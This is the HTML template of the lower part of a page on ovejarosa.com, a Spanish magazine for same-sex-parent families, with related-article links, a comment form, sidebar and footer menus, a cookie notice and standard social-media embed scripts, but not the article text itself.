		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-78490" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-78490 side-spacing--boxed " data-id="78490"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24707 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" class="mask-img">
				<img width="1650" height="934" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-25-a-las-12.43.47.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-25-a-las-12.43.47.png 1650w, https://ovejarosa.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-25-a-las-12.43.47-600x340.png 600w, https://ovejarosa.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-25-a-las-12.43.47-1024x580.png 1024w, https://ovejarosa.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-25-a-las-12.43.47-768x435.png 768w, https://ovejarosa.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-25-a-las-12.43.47-1536x869.png 1536w, https://ovejarosa.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-25-a-las-12.43.47-750x425.png 750w, https://ovejarosa.com/wp-content/uploads/2025/11/Captura-de-pantalla-2025-11-25-a-las-12.43.47-1200x679.png 1200w" data-lazy-sizes="(max-width: 1650px) 100vw, 1650px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="2560" height="1479" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-scaled.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-scaled.jpg 2560w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-600x347.jpg 600w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-1024x592.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-768x444.jpg 768w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-1536x887.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-2048x1183.jpg 2048w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-750x433.jpg 750w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-1200x693.jpg 1200w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24694 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-cultura_entretenimiento tag-canada tag-sellos-postalrs">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" class="mask-img">
				<img width="1140" height="933" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="sellos LGTB Canadá" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1.webp 1140w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-600x491.webp 600w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-1024x838.webp 1024w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-768x629.webp 768w, https://ovejarosa.com/wp-content/uploads/2025/06/places-of-pride-stamp-400p-club-carousel-1-1140x933-1-750x614.webp 750w" data-lazy-sizes="(max-width: 1140px) 100vw, 1140px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24690 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-brunson-green tag-jason-collins">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" class="mask-img">
				<img width="640" height="427" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24.webp" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24.webp 640w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-600x400.webp 600w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-360x240.webp 360w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-480x320.webp 480w, https://ovejarosa.com/wp-content/uploads/2025/06/c36953c9100ea60282ec59c903800b24-272x182.webp 272w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24686 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-espana tag-ilga">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/" class="mask-img">
				<img width="1000" height="667" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="España 5 mejor pais para ser LGTB" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S.jpg 1000w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-750x500.jpg 750w, https://ovejarosa.com/wp-content/uploads/2025/06/Depositphotos_586606434_S-272x182.jpg 272w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/espana-entre-los-mejores-paises-de-europa-para-ser-lgtbiq-motivo-de-orgullo-si-y-de-responsabilidad-tambien/">España, entre los mejores países de Europa para ser LGTBIQ+: ¿motivo de orgullo? Sí. ¿Y de responsabilidad? También.</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24683 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homofobia tag-hungria tag-orgullo">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/" class="mask-img">
				<img width="1000" height="668" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Hungría prohibe marcha del Orgullo" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S.jpg 1000w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-600x401.jpg 600w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-768x513.jpg 768w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-750x501.jpg 750w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_478102620_S-272x182.jpg 272w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/hungria-veta-por-primera-vez-una-marcha-lgtb-la-libertad-no-es-un-derecho-garantizado/">Hungría veta por primera vez una marcha LGTB+: la libertad no es un derecho garantizado</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/no-mas-familias-sin-derechos/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='936' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bc5e8ecac2" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="51"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
